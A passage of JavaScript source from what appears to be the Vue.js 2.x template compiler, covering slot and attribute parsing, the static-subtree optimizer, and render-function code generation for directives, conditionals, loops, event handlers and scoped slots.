                                "Unexpected mixed usage of different slot syntaxes.",
                                el
                            );
                        }
                        if (el.parent && !maybeComponent(el.parent)) {
                            warn$2(
                                "<template v-slot> can only appear at the root level inside " +
                                "the receiving component",
                                el
                            );
                        }
                    }
                    var ref = getSlotName(slotBinding);
                    var name = ref.name;
                    var dynamic = ref.dynamic;
                    el.slotTarget = name;
                    el.slotTargetDynamic = dynamic;
                    el.slotScope = slotBinding.value || emptySlotScopeToken; // force it into a scoped slot for perf
                }
            } else {
                // v-slot on component, denotes default slot
                var slotBinding$1 = getAndRemoveAttrByRegex(el, slotRE);
                if (slotBinding$1) {
                    {
                        if (!maybeComponent(el)) {
                            warn$2(
                                "v-slot can only be used on components or <template>.",
                                slotBinding$1
                            );
                        }
                        if (el.slotScope || el.slotTarget) {
                            warn$2(
                                "Unexpected mixed usage of different slot syntaxes.",
                                el
                            );
                        }
                        if (el.scopedSlots) {
                            warn$2(
                                "To avoid scope ambiguity, the default slot should also use " +
                                "<template> syntax when there are other named slots.",
                                slotBinding$1
                            );
                        }
                    }
                    // add the component's children to its default slot
                    var slots = el.scopedSlots || (el.scopedSlots = {});
                    var ref$1 = getSlotName(slotBinding$1);
                    var name$1 = ref$1.name;
                    var dynamic$1 = ref$1.dynamic;
                    var slotContainer = slots[name$1] = createASTElement('template', [], el);
                    slotContainer.slotTarget = name$1;
                    slotContainer.slotTargetDynamic = dynamic$1;
                    slotContainer.children = el.children.filter(function (c) {
                        if (!c.slotScope) {
                            c.parent = slotContainer;
                            return true
                        }
                    });
                    slotContainer.slotScope = slotBinding$1.value || emptySlotScopeToken;
                    // remove children as they are returned from scopedSlots now
                    el.children = [];
                    // mark el non-plain so data gets generated
                    el.plain = false;
                }
            }
        }
    }

    function getSlotName (binding) {
        var name = binding.name.replace(slotRE, '');
        if (!name) {
            if (binding.name[0] !== '#') {
                name = 'default';
            } else {
                warn$2(
                    "v-slot shorthand syntax requires a slot name.",
                    binding
                );
            }
        }
        return dynamicArgRE.test(name)
            // dynamic [name]
            ? { name: name.slice(1, -1), dynamic: true }
            // static name
            : { name: ("\"" + name + "\""), dynamic: false }
    }

    // handle <slot/> outlets
    function processSlotOutlet (el) {
        if (el.tag === 'slot') {
            el.slotName = getBindingAttr(el, 'name');
            if (el.key) {
                warn$2(
                    "`key` does not work on <slot> because slots are abstract outlets " +
                    "and can possibly expand into multiple elements. " +
                    "Use the key on a wrapping element instead.",
                    getRawBindingAttr(el, 'key')
                );
            }
        }
    }

    function processComponent (el) {
        var binding;
        if ((binding = getBindingAttr(el, 'is'))) {
            el.component = binding;
        }
        if (getAndRemoveAttr(el, 'inline-template') != null) {
            el.inlineTemplate = true;
        }
    }

    function processAttrs (el) {
        var list = el.attrsList;
        var i, l, name, rawName, value, modifiers, syncGen, isDynamic;
        for (i = 0, l = list.length; i < l; i++) {
            name = rawName = list[i].name;
            value = list[i].value;
            if (dirRE.test(name)) {
                // mark element as dynamic
                el.hasBindings = true;
                // modifiers
                modifiers = parseModifiers(name.replace(dirRE, ''));
                // support .foo shorthand syntax for the .prop modifier
                if (modifiers) {
                    name = name.replace(modifierRE, '');
                }
                if (bindRE.test(name)) { // v-bind
                    name = name.replace(bindRE, '');
                    value = parseFilters(value);
                    isDynamic = dynamicArgRE.test(name);
                    if (isDynamic) {
                        name = name.slice(1, -1);
                    }
                    if (
                        value.trim().length === 0
                    ) {
                        warn$2(
                            ("The value for a v-bind expression cannot be empty. Found in \"v-bind:" + name + "\"")
                        );
                    }
                    if (modifiers) {
                        if (modifiers.prop && !isDynamic) {
                            name = camelize(name);
                            if (name === 'innerHtml') { name = 'innerHTML'; }
                        }
                        if (modifiers.camel && !isDynamic) {
                            name = camelize(name);
                        }
                        if (modifiers.sync) {
                            syncGen = genAssignmentCode(value, "$event");
                            if (!isDynamic) {
                                addHandler(
                                    el,
                                    ("update:" + (camelize(name))),
                                    syncGen,
                                    null,
                                    false,
                                    warn$2,
                                    list[i]
                                );
                                if (hyphenate(name) !== camelize(name)) {
                                    addHandler(
                                        el,
                                        ("update:" + (hyphenate(name))),
                                        syncGen,
                                        null,
                                        false,
                                        warn$2,
                                        list[i]
                                    );
                                }
                            } else {
                                // handler w/ dynamic event name
                                addHandler(
                                    el,
                                    ("\"update:\"+(" + name + ")"),
                                    syncGen,
                                    null,
                                    false,
                                    warn$2,
                                    list[i],
                                    true // dynamic
                                );
                            }
                        }
                    }
                    if ((modifiers && modifiers.prop) || (
                        !el.component && platformMustUseProp(el.tag, el.attrsMap.type, name)
                    )) {
                        addProp(el, name, value, list[i], isDynamic);
                    } else {
                        addAttr(el, name, value, list[i], isDynamic);
                    }
                } else if (onRE.test(name)) { // v-on
                    name = name.replace(onRE, '');
                    isDynamic = dynamicArgRE.test(name);
                    if (isDynamic) {
                        name = name.slice(1, -1);
                    }
                    addHandler(el, name, value, modifiers, false, warn$2, list[i], isDynamic);
                } else { // normal directives
                    name = name.replace(dirRE, '');
                    // parse arg
                    var argMatch = name.match(argRE);
                    var arg = argMatch && argMatch[1];
                    isDynamic = false;
                    if (arg) {
                        name = name.slice(0, -(arg.length + 1));
                        if (dynamicArgRE.test(arg)) {
                            arg = arg.slice(1, -1);
                            isDynamic = true;
                        }
                    }
                    addDirective(el, name, rawName, value, arg, isDynamic, modifiers, list[i]);
                    if (name === 'model') {
                        checkForAliasModel(el, value);
                    }
                }
            } else {
                // literal attribute
                {
                    var res = parseText(value, delimiters);
                    if (res) {
                        warn$2(
                            name + "=\"" + value + "\": " +
                            'Interpolation inside attributes has been removed. ' +
                            'Use v-bind or the colon shorthand instead. For example, ' +
                            'instead of <div id="{{ val }}">, use <div :id="val">.',
                            list[i]
                        );
                    }
                }
                addAttr(el, name, JSON.stringify(value), list[i]);
                // #6887 firefox doesn't update muted state if set via attribute
                // even immediately after element creation
                if (!el.component &&
                    name === 'muted' &&
                    platformMustUseProp(el.tag, el.attrsMap.type, name)) {
                    addProp(el, name, 'true', list[i]);
                }
            }
        }
    }

    function checkInFor (el) {
        var parent = el;
        while (parent) {
            if (parent.for !== undefined) {
                return true
            }
            parent = parent.parent;
        }
        return false
    }

    function parseModifiers (name) {
        var match = name.match(modifierRE);
        if (match) {
            var ret = {};
            match.forEach(function (m) { ret[m.slice(1)] = true; });
            return ret
        }
    }

    function makeAttrsMap (attrs) {
        var map = {};
        for (var i = 0, l = attrs.length; i < l; i++) {
            if (
                map[attrs[i].name] && !isIE && !isEdge
            ) {
                warn$2('duplicate attribute: ' + attrs[i].name, attrs[i]);
            }
            map[attrs[i].name] = attrs[i].value;
        }
        return map
    }

    // for script (e.g. type="x/template") or style, do not decode content
    function isTextTag (el) {
        return el.tag === 'script' || el.tag === 'style'
    }

    function isForbiddenTag (el) {
        return (
            el.tag === 'style' ||
            (el.tag === 'script' && (
                !el.attrsMap.type ||
                el.attrsMap.type === 'text/javascript'
            ))
        )
    }

    var ieNSBug = /^xmlns:NS\d+/;
    var ieNSPrefix = /^NS\d+:/;

    /* istanbul ignore next */
    function guardIESVGBug (attrs) {
        var res = [];
        for (var i = 0; i < attrs.length; i++) {
            var attr = attrs[i];
            if (!ieNSBug.test(attr.name)) {
                attr.name = attr.name.replace(ieNSPrefix, '');
                res.push(attr);
            }
        }
        return res
    }

    function checkForAliasModel (el, value) {
        var _el = el;
        while (_el) {
            if (_el.for && _el.alias === value) {
                warn$2(
                    "<" + (el.tag) + " v-model=\"" + value + "\">: " +
                    "You are binding v-model directly to a v-for iteration alias. " +
                    "This will not be able to modify the v-for source array because " +
                    "writing to the alias is like modifying a function local variable. " +
                    "Consider using an array of objects and use v-model on an object property instead.",
                    el.rawAttrsMap['v-model']
                );
            }
            _el = _el.parent;
        }
    }

    /*  */

    function preTransformNode (el, options) {
        if (el.tag === 'input') {
            var map = el.attrsMap;
            if (!map['v-model']) {
                return
            }

            var typeBinding;
            if (map[':type'] || map['v-bind:type']) {
                typeBinding = getBindingAttr(el, 'type');
            }
            if (!map.type && !typeBinding && map['v-bind']) {
                typeBinding = "(" + (map['v-bind']) + ").type";
            }

            if (typeBinding) {
                var ifCondition = getAndRemoveAttr(el, 'v-if', true);
                var ifConditionExtra = ifCondition ? ("&&(" + ifCondition + ")") : "";
                var hasElse = getAndRemoveAttr(el, 'v-else', true) != null;
                var elseIfCondition = getAndRemoveAttr(el, 'v-else-if', true);
                // 1. checkbox
                var branch0 = cloneASTElement(el);
                // process for on the main node
                processFor(branch0);
                addRawAttr(branch0, 'type', 'checkbox');
                processElement(branch0, options);
                branch0.processed = true; // prevent it from double-processed
                branch0.if = "(" + typeBinding + ")==='checkbox'" + ifConditionExtra;
                addIfCondition(branch0, {
                    exp: branch0.if,
                    block: branch0
                });
                // 2. add radio else-if condition
                var branch1 = cloneASTElement(el);
                getAndRemoveAttr(branch1, 'v-for', true);
                addRawAttr(branch1, 'type', 'radio');
                processElement(branch1, options);
                addIfCondition(branch0, {
                    exp: "(" + typeBinding + ")==='radio'" + ifConditionExtra,
                    block: branch1
                });
                // 3. other
                var branch2 = cloneASTElement(el);
                getAndRemoveAttr(branch2, 'v-for', true);
                addRawAttr(branch2, ':type', typeBinding);
                processElement(branch2, options);
                addIfCondition(branch0, {
                    exp: ifCondition,
                    block: branch2
                });

                if (hasElse) {
                    branch0.else = true;
                } else if (elseIfCondition) {
                    branch0.elseif = elseIfCondition;
                }

                return branch0
            }
        }
    }

    function cloneASTElement (el) {
        return createASTElement(el.tag, el.attrsList.slice(), el.parent)
    }

    var model$1 = {
        preTransformNode: preTransformNode
    };

    var modules$1 = [
        klass$1,
        style$1,
        model$1
    ];

    /*  */

    function text (el, dir) {
        if (dir.value) {
            addProp(el, 'textContent', ("_s(" + (dir.value) + ")"), dir);
        }
    }

    /*  */

    function html (el, dir) {
        if (dir.value) {
            addProp(el, 'innerHTML', ("_s(" + (dir.value) + ")"), dir);
        }
    }

    var directives$1 = {
        model: model,
        text: text,
        html: html
    };

    /*  */

    var baseOptions = {
        expectHTML: true,
        modules: modules$1,
        directives: directives$1,
        isPreTag: isPreTag,
        isUnaryTag: isUnaryTag,
        mustUseProp: mustUseProp,
        canBeLeftOpenTag: canBeLeftOpenTag,
        isReservedTag: isReservedTag,
        getTagNamespace: getTagNamespace,
        staticKeys: genStaticKeys(modules$1)
    };

    /*  */

    var isStaticKey;
    var isPlatformReservedTag;

    var genStaticKeysCached = cached(genStaticKeys$1);

    /**
     * Goal of the optimizer: walk the generated template AST tree
     * and detect sub-trees that are purely static, i.e. parts of
     * the DOM that never needs to change.
     *
     * Once we detect these sub-trees, we can:
     *
     * 1. Hoist them into constants, so that we no longer need to
     *    create fresh nodes for them on each re-render;
     * 2. Completely skip them in the patching process.
     */
    function optimize (root, options) {
        if (!root) { return }
        isStaticKey = genStaticKeysCached(options.staticKeys || '');
        isPlatformReservedTag = options.isReservedTag || no;
        // first pass: mark all non-static nodes.
        markStatic$1(root);
        // second pass: mark static roots.
        markStaticRoots(root, false);
    }

    function genStaticKeys$1 (keys) {
        return makeMap(
            'type,tag,attrsList,attrsMap,plain,parent,children,attrs,start,end,rawAttrsMap' +
            (keys ? ',' + keys : '')
        )
    }

    function markStatic$1 (node) {
        node.static = isStatic(node);
        if (node.type === 1) {
            // do not make component slot content static. this avoids
            // 1. components not able to mutate slot nodes
            // 2. static slot content fails for hot-reloading
            if (
                !isPlatformReservedTag(node.tag) &&
                node.tag !== 'slot' &&
                node.attrsMap['inline-template'] == null
            ) {
                return
            }
            for (var i = 0, l = node.children.length; i < l; i++) {
                var child = node.children[i];
                markStatic$1(child);
                if (!child.static) {
                    node.static = false;
                }
            }
            if (node.ifConditions) {
                for (var i$1 = 1, l$1 = node.ifConditions.length; i$1 < l$1; i$1++) {
                    var block = node.ifConditions[i$1].block;
                    markStatic$1(block);
                    if (!block.static) {
                        node.static = false;
                    }
                }
            }
        }
    }

    function markStaticRoots (node, isInFor) {
        if (node.type === 1) {
            if (node.static || node.once) {
                node.staticInFor = isInFor;
            }
            // For a node to qualify as a static root, it should have children that
            // are not just static text. Otherwise the cost of hoisting out will
            // outweigh the benefits and it's better off to just always render it fresh.
            if (node.static && node.children.length && !(
                node.children.length === 1 &&
                node.children[0].type === 3
            )) {
                node.staticRoot = true;
                return
            } else {
                node.staticRoot = false;
            }
            if (node.children) {
                for (var i = 0, l = node.children.length; i < l; i++) {
                    markStaticRoots(node.children[i], isInFor || !!node.for);
                }
            }
            if (node.ifConditions) {
                for (var i$1 = 1, l$1 = node.ifConditions.length; i$1 < l$1; i$1++) {
                    markStaticRoots(node.ifConditions[i$1].block, isInFor);
                }
            }
        }
    }

    function isStatic (node) {
        if (node.type === 2) { // expression
            return false
        }
        if (node.type === 3) { // text
            return true
        }
        return !!(node.pre || (
            !node.hasBindings && // no dynamic bindings
            !node.if && !node.for && // not v-if or v-for or v-else
            !isBuiltInTag(node.tag) && // not a built-in
            isPlatformReservedTag(node.tag) && // not a component
            !isDirectChildOfTemplateFor(node) &&
            Object.keys(node).every(isStaticKey)
        ))
    }

    function isDirectChildOfTemplateFor (node) {
        while (node.parent) {
            node = node.parent;
            if (node.tag !== 'template') {
                return false
            }
            if (node.for) {
                return true
            }
        }
        return false
    }

    /*  */

    var fnExpRE = /^([\w$_]+|\([^)]*?\))\s*=>|^function(?:\s+[\w$]+)?\s*\(/;
    var fnInvokeRE = /\([^)]*?\);*$/;
    var simplePathRE = /^[A-Za-z_$][\w$]*(?:\.[A-Za-z_$][\w$]*|\['[^']*?']|\["[^"]*?"]|\[\d+]|\[[A-Za-z_$][\w$]*])*$/;

    // KeyboardEvent.keyCode aliases
    var keyCodes = {
        esc: 27,
        tab: 9,
        enter: 13,
        space: 32,
        up: 38,
        left: 37,
        right: 39,
        down: 40,
        'delete': [8, 46]
    };

    // KeyboardEvent.key aliases
    var keyNames = {
        // #7880: IE11 and Edge use `Esc` for Escape key name.
        esc: ['Esc', 'Escape'],
        tab: 'Tab',
        enter: 'Enter',
        // #9112: IE11 uses `Spacebar` for Space key name.
        space: [' ', 'Spacebar'],
        // #7806: IE11 uses key names without `Arrow` prefix for arrow keys.
        up: ['Up', 'ArrowUp'],
        left: ['Left', 'ArrowLeft'],
        right: ['Right', 'ArrowRight'],
        down: ['Down', 'ArrowDown'],
        // #9112: IE11 uses `Del` for Delete key name.
        'delete': ['Backspace', 'Delete', 'Del']
    };

    // #4868: modifiers that prevent the execution of the listener
    // need to explicitly return null so that we can determine whether to remove
    // the listener for .once
    var genGuard = function (condition) { return ("if(" + condition + ")return null;"); };

    var modifierCode = {
        stop: '$event.stopPropagation();',
        prevent: '$event.preventDefault();',
        self: genGuard("$event.target !== $event.currentTarget"),
        ctrl: genGuard("!$event.ctrlKey"),
        shift: genGuard("!$event.shiftKey"),
        alt: genGuard("!$event.altKey"),
        meta: genGuard("!$event.metaKey"),
        left: genGuard("'button' in $event && $event.button !== 0"),
        middle: genGuard("'button' in $event && $event.button !== 1"),
        right: genGuard("'button' in $event && $event.button !== 2")
    };

    function genHandlers (
        events,
        isNative
    ) {
        var prefix = isNative ? 'nativeOn:' : 'on:';
        var staticHandlers = "";
        var dynamicHandlers = "";
        for (var name in events) {
            var handlerCode = genHandler(events[name]);
            if (events[name] && events[name].dynamic) {
                dynamicHandlers += name + "," + handlerCode + ",";
            } else {
                staticHandlers += "\"" + name + "\":" + handlerCode + ",";
            }
        }
        staticHandlers = "{" + (staticHandlers.slice(0, -1)) + "}";
        if (dynamicHandlers) {
            return prefix + "_d(" + staticHandlers + ",[" + (dynamicHandlers.slice(0, -1)) + "])"
        } else {
            return prefix + staticHandlers
        }
    }

    function genHandler (handler) {
        if (!handler) {
            return 'function(){}'
        }

        if (Array.isArray(handler)) {
            return ("[" + (handler.map(function (handler) { return genHandler(handler); }).join(',')) + "]")
        }

        var isMethodPath = simplePathRE.test(handler.value);
        var isFunctionExpression = fnExpRE.test(handler.value);
        var isFunctionInvocation = simplePathRE.test(handler.value.replace(fnInvokeRE, ''));

        if (!handler.modifiers) {
            if (isMethodPath || isFunctionExpression) {
                return handler.value
            }
            return ("function($event){" + (isFunctionInvocation ? ("return " + (handler.value)) : handler.value) + "}") // inline statement
        } else {
            var code = '';
            var genModifierCode = '';
            var keys = [];
            for (var key in handler.modifiers) {
                if (modifierCode[key]) {
                    genModifierCode += modifierCode[key];
                    // left/right
                    if (keyCodes[key]) {
                        keys.push(key);
                    }
                } else if (key === 'exact') {
                    var modifiers = (handler.modifiers);
                    genModifierCode += genGuard(
                        ['ctrl', 'shift', 'alt', 'meta']
                            .filter(function (keyModifier) { return !modifiers[keyModifier]; })
                            .map(function (keyModifier) { return ("$event." + keyModifier + "Key"); })
                            .join('||')
                    );
                } else {
                    keys.push(key);
                }
            }
            if (keys.length) {
                code += genKeyFilter(keys);
            }
            // Make sure modifiers like prevent and stop get executed after key filtering
            if (genModifierCode) {
                code += genModifierCode;
            }
            var handlerCode = isMethodPath
                ? ("return " + (handler.value) + "($event)")
                : isFunctionExpression
                    ? ("return (" + (handler.value) + ")($event)")
                    : isFunctionInvocation
                        ? ("return " + (handler.value))
                        : handler.value;
            return ("function($event){" + code + handlerCode + "}")
        }
    }

    function genKeyFilter (keys) {
        return (
            // make sure the key filters only apply to KeyboardEvents
            // #9441: can't use 'keyCode' in $event because Chrome autofill fires fake
            // key events that do not have keyCode property...
            "if(!$event.type.indexOf('key')&&" +
            (keys.map(genFilterCode).join('&&')) + ")return null;"
        )
    }

    function genFilterCode (key) {
        var keyVal = parseInt(key, 10);
        if (keyVal) {
            return ("$event.keyCode!==" + keyVal)
        }
        var keyCode = keyCodes[key];
        var keyName = keyNames[key];
        return (
            "_k($event.keyCode," +
            (JSON.stringify(key)) + "," +
            (JSON.stringify(keyCode)) + "," +
            "$event.key," +
            "" + (JSON.stringify(keyName)) +
            ")"
        )
    }

    /*  */

    function on (el, dir) {
        if (dir.modifiers) {
            warn("v-on without argument does not support modifiers.");
        }
        el.wrapListeners = function (code) { return ("_g(" + code + "," + (dir.value) + ")"); };
    }

    /*  */

    function bind$1 (el, dir) {
        el.wrapData = function (code) {
            return ("_b(" + code + ",'" + (el.tag) + "'," + (dir.value) + "," + (dir.modifiers && dir.modifiers.prop ? 'true' : 'false') + (dir.modifiers && dir.modifiers.sync ? ',true' : '') + ")")
        };
    }

    /*  */

    var baseDirectives = {
        on: on,
        bind: bind$1,
        cloak: noop
    };

    /*  */





    var CodegenState = function CodegenState (options) {
        this.options = options;
        this.warn = options.warn || baseWarn;
        this.transforms = pluckModuleFunction(options.modules, 'transformCode');
        this.dataGenFns = pluckModuleFunction(options.modules, 'genData');
        this.directives = extend(extend({}, baseDirectives), options.directives);
        var isReservedTag = options.isReservedTag || no;
        this.maybeComponent = function (el) { return !!el.component || !isReservedTag(el.tag); };
        this.onceId = 0;
        this.staticRenderFns = [];
        this.pre = false;
    };



    function generate (
        ast,
        options
    ) {
        var state = new CodegenState(options);
        var code = ast ? genElement(ast, state) : '_c("div")';
        return {
            render: ("with(this){return " + code + "}"),
            staticRenderFns: state.staticRenderFns
        }
    }

    function genElement (el, state) {
        if (el.parent) {
            el.pre = el.pre || el.parent.pre;
        }

        if (el.staticRoot && !el.staticProcessed) {
            return genStatic(el, state)
        } else if (el.once && !el.onceProcessed) {
            return genOnce(el, state)
        } else if (el.for && !el.forProcessed) {
            return genFor(el, state)
        } else if (el.if && !el.ifProcessed) {
            return genIf(el, state)
        } else if (el.tag === 'template' && !el.slotTarget && !state.pre) {
            return genChildren(el, state) || 'void 0'
        } else if (el.tag === 'slot') {
            return genSlot(el, state)
        } else {
            // component or element
            var code;
            if (el.component) {
                code = genComponent(el.component, el, state);
            } else {
                var data;
                if (!el.plain || (el.pre && state.maybeComponent(el))) {
                    data = genData$2(el, state);
                }

                var children = el.inlineTemplate ? null : genChildren(el, state, true);
                code = "_c('" + (el.tag) + "'" + (data ? ("," + data) : '') + (children ? ("," + children) : '') + ")";
            }
            // module transforms
            for (var i = 0; i < state.transforms.length; i++) {
                code = state.transforms[i](el, code);
            }
            return code
        }
    }

    // hoist static sub-trees out
    function genStatic (el, state) {
        el.staticProcessed = true;
        // Some elements (templates) need to behave differently inside of a v-pre
        // node.  All pre nodes are static roots, so we can use this as a location to
        // wrap a state change and reset it upon exiting the pre node.
        var originalPreState = state.pre;
        if (el.pre) {
            state.pre = el.pre;
        }
        state.staticRenderFns.push(("with(this){return " + (genElement(el, state)) + "}"));
        state.pre = originalPreState;
        return ("_m(" + (state.staticRenderFns.length - 1) + (el.staticInFor ? ',true' : '') + ")")
    }

    // v-once
    function genOnce (el, state) {
        el.onceProcessed = true;
        if (el.if && !el.ifProcessed) {
            return genIf(el, state)
        } else if (el.staticInFor) {
            var key = '';
            var parent = el.parent;
            while (parent) {
                if (parent.for) {
                    key = parent.key;
                    break
                }
                parent = parent.parent;
            }
            if (!key) {
                state.warn(
                    "v-once can only be used inside v-for that is keyed. ",
                    el.rawAttrsMap['v-once']
                );
                return genElement(el, state)
            }
            return ("_o(" + (genElement(el, state)) + "," + (state.onceId++) + "," + key + ")")
        } else {
            return genStatic(el, state)
        }
    }

    function genIf (
        el,
        state,
        altGen,
        altEmpty
    ) {
        el.ifProcessed = true; // avoid recursion
        return genIfConditions(el.ifConditions.slice(), state, altGen, altEmpty)
    }

    function genIfConditions (
        conditions,
        state,
        altGen,
        altEmpty
    ) {
        if (!conditions.length) {
            return altEmpty || '_e()'
        }

        var condition = conditions.shift();
        if (condition.exp) {
            return ("(" + (condition.exp) + ")?" + (genTernaryExp(condition.block)) + ":" + (genIfConditions(conditions, state, altGen, altEmpty)))
        } else {
            return ("" + (genTernaryExp(condition.block)))
        }

        // v-if with v-once should generate code like (a)?_m(0):_m(1)
        function genTernaryExp (el) {
            return altGen
                ? altGen(el, state)
                : el.once
                    ? genOnce(el, state)
                    : genElement(el, state)
        }
    }

    function genFor (
        el,
        state,
        altGen,
        altHelper
    ) {
        var exp = el.for;
        var alias = el.alias;
        var iterator1 = el.iterator1 ? ("," + (el.iterator1)) : '';
        var iterator2 = el.iterator2 ? ("," + (el.iterator2)) : '';

        if (state.maybeComponent(el) &&
            el.tag !== 'slot' &&
            el.tag !== 'template' &&
            !el.key
        ) {
            state.warn(
                "<" + (el.tag) + " v-for=\"" + alias + " in " + exp + "\">: component lists rendered with " +
                "v-for should have explicit keys. " +
                "See https://vuejs.org/guide/list.html#key for more info.",
                el.rawAttrsMap['v-for'],
                true /* tip */
            );
        }

        el.forProcessed = true; // avoid recursion
        return (altHelper || '_l') + "((" + exp + ")," +
            "function(" + alias + iterator1 + iterator2 + "){" +
            "return " + ((altGen || genElement)(el, state)) +
            '})'
    }

    function genData$2 (el, state) {
        var data = '{';

        // directives first.
        // directives may mutate the el's other properties before they are generated.
        var dirs = genDirectives(el, state);
        if (dirs) { data += dirs + ','; }

        // key
        if (el.key) {
            data += "key:" + (el.key) + ",";
        }
        // ref
        if (el.ref) {
            data += "ref:" + (el.ref) + ",";
        }
        if (el.refInFor) {
            data += "refInFor:true,";
        }
        // pre
        if (el.pre) {
            data += "pre:true,";
        }
        // record original tag name for components using "is" attribute
        if (el.component) {
            data += "tag:\"" + (el.tag) + "\",";
        }
        // module data generation functions
        for (var i = 0; i < state.dataGenFns.length; i++) {
            data += state.dataGenFns[i](el);
        }
        // attributes
        if (el.attrs) {
            data += "attrs:" + (genProps(el.attrs)) + ",";
        }
        // DOM props
        if (el.props) {
            data += "domProps:" + (genProps(el.props)) + ",";
        }
        // event handlers
        if (el.events) {
            data += (genHandlers(el.events, false)) + ",";
        }
        if (el.nativeEvents) {
            data += (genHandlers(el.nativeEvents, true)) + ",";
        }
        // slot target
        // only for non-scoped slots
        if (el.slotTarget && !el.slotScope) {
            data += "slot:" + (el.slotTarget) + ",";
        }
        // scoped slots
        if (el.scopedSlots) {
            data += (genScopedSlots(el, el.scopedSlots, state)) + ",";
        }
        // component v-model
        if (el.model) {
            data += "model:{value:" + (el.model.value) + ",callback:" + (el.model.callback) + ",expression:" + (el.model.expression) + "},";
        }
        // inline-template
        if (el.inlineTemplate) {
            var inlineTemplate = genInlineTemplate(el, state);
            if (inlineTemplate) {
                data += inlineTemplate + ",";
            }
        }
        data = data.replace(/,$/, '') + '}';
        // v-bind dynamic argument wrap
        // v-bind with dynamic arguments must be applied using the same v-bind object
        // merge helper so that class/style/mustUseProp attrs are handled correctly.
        if (el.dynamicAttrs) {
            data = "_b(" + data + ",\"" + (el.tag) + "\"," + (genProps(el.dynamicAttrs)) + ")";
        }
        // v-bind data wrap
        if (el.wrapData) {
            data = el.wrapData(data);
        }
        // v-on data wrap
        if (el.wrapListeners) {
            data = el.wrapListeners(data);
        }
        return data
    }

    function genDirectives (el, state) {
        var dirs = el.directives;
        if (!dirs) { return }
        var res = 'directives:[';
        var hasRuntime = false;
        var i, l, dir, needRuntime;
        for (i = 0, l = dirs.length; i < l; i++) {
            dir = dirs[i];
            needRuntime = true;
            var gen = state.directives[dir.name];
            if (gen) {
                // compile-time directive that manipulates AST.
                // returns true if it also needs a runtime counterpart.
                needRuntime = !!gen(el, dir, state.warn);
            }
            if (needRuntime) {
                hasRuntime = true;
                res += "{name:\"" + (dir.name) + "\",rawName:\"" + (dir.rawName) + "\"" + (dir.value ? (",value:(" + (dir.value) + "),expression:" + (JSON.stringify(dir.value))) : '') + (dir.arg ? (",arg:" + (dir.isDynamicArg ? dir.arg : ("\"" + (dir.arg) + "\""))) : '') + (dir.modifiers ? (",modifiers:" + (JSON.stringify(dir.modifiers))) : '') + "},";
            }
        }
        if (hasRuntime) {
            return res.slice(0, -1) + ']'
        }
    }

    function genInlineTemplate (el, state) {
        var ast = el.children[0];
        if (el.children.length !== 1 || ast.type !== 1) {
            state.warn(
                'Inline-template components must have exactly one child element.',
                { start: el.start }
            );
        }
        if (ast && ast.type === 1) {
            var inlineRenderFns = generate(ast, state.options);
            return ("inlineTemplate:{render:function(){" + (inlineRenderFns.render) + "},staticRenderFns:[" + (inlineRenderFns.staticRenderFns.map(function (code) { return ("function(){" + code + "}"); }).join(',')) + "]}")
        }
    }

    function genScopedSlots (
        el,
        slots,
        state
    ) {
        // by default scoped slots are considered "stable", this allows child
        // components with only scoped slots to skip forced updates from parent.
        // but in some cases we have to bail-out of this optimization
        // for example if the slot contains dynamic names, has v-if or v-for on them...
        var needsForceUpdate = el.for || Object.keys(slots).some(function (key) {
            var slot = slots[key];
            return (
                slot.slotTargetDynamic ||
                slot.if ||
                slot.for ||
                containsSlotChild(slot) // is passing down slot from parent which may be dynamic
            )
        });

        // #9534: if a component with scoped slots is inside a conditional branch,
        // it's possible for the same component to be reused but with different
        // compiled slot content. To avoid that, we generate a unique key based on
        // the generated code of all the slot contents.
        var needsKey = !!el.if;

        // OR when it is inside another scoped slot or v-for (the reactivity may be
        // disconnected due to the intermediate scope variable)
        // #9438, #9506
        // TODO: this can be further optimized by properly analyzing in-scope bindings
        // and skip force updating ones that do not actually use scope variables.
        if (!needsForceUpdate) {
            var parent = el.parent;
            while (parent) {
                if (
                    (parent.slotScope && parent.slotScope !== emptySlotScopeToken) ||
                    parent.for
                ) {
                    needsForceUpdate = true;
                    break
                }
                if (parent.if) {
                    needsKey = true;
                }
                parent = parent.parent;
            }
        }

        var generatedSlots = Object.keys(slots)
            .map(function (key) { return genScopedSlot(slots[key], state); })
            .join(',');

        return ("scopedSlots:_u([" + generatedSlots + "]" + (needsForceUpdate ? ",null,true" : "") + (!needsForceUpdate && needsKey ? (",null,false," + (hash(generatedSlots))) : "") + ")")
    }

    function hash(str) {
        var hash = 5381;
        var i = str.length;
        while(i) {
            hash = (hash * 33) ^ str.charCodeAt(--i);
        }
        return hash >>> 0
    }

    function containsSlotChild (el) {
        if (el.type === 1) {
            if (el.tag === 'slot') {
                return true
            }
            return el.children.some(containsSlotChild)
        }
        return false
    }

    function genScopedSlot (
        el,
        state
    ) {
        var isLegacySyntax = el.attrsMap['slot-scope'];
        if (el.if && !el.ifProcessed && !isLegacySyntax) {
            return genIf(el, state, genScopedSlot, "null")
        }
        if (el.for && !el.forProcessed) {
            return genFor(el, state, genScopedSlot)
        }
        var slotScope = el.slotScope === emptySlotScopeToken
            ? ""
            : String(el.slotScope);
        var fn = "function(" + slotScope + "){" +
            "return " + (el.tag === 'template'
                ? el.if && isLegacySyntax
                    ? ("(" + (el.if) + ")?" + (genChildren(el, state) || 'undefined') + ":undefined")
                    : genChildren(el, state) || 'undefined'
                : genElement(el, state)) + "}";
        // reverse proxy v-slot without scope on this.$slots
        var reverseProxy = slotScope ? "" : ",proxy:true";
        return ("{key:" + (el.slotTarget || "\"default\"") + ",fn:" + fn + reverseProxy + "}")
    }

    function genChildren (
        el,
        state,
        checkSkip,
        altGenElement,
        altGenNode
    ) {
        var children = el.children;
        if (children.length) {
            var el$1 = children[0];
            // optimize single v-for
            if (children.length === 1 &&
                el$1.for &&
                el$1.tag !== 'template' &&
                el$1.tag !== 'slot'
            ) {
                var normalizationType = checkSkip
                    ? state.maybeComponent(el$1) ? ",1" : ",0"
                    : "";
                return ("" + ((altGenElement || genElement)(el$1, state)) + normalizationType)
            }
            var normalizationType$1 = checkSkip
                ? getNormalizationType(children, state.maybeComponent)
                : 0;
            var gen = altGenNode || genNode;
            return ("[" + (children.map(function (c) { return gen(c, state); }).join(',')) + "]" + (normalizationType$1 ? ("," + normalizationType$1) : ''))
        }
    }

    // determine the normalization needed for the children array.
    // 0: no normalization needed
    // 1: simple normalization needed (possible 1-level deep nested array)
    // 2: full normalization needed
    function getNormalizationType (
        children,
        maybeComponent
    ) {
        var res = 0;
        for (var i = 0; i < children.length; i++) {
            var el = children[i];
            if (el.type !== 1) {
                continue
            }
            if (needsNormalization(el) ||
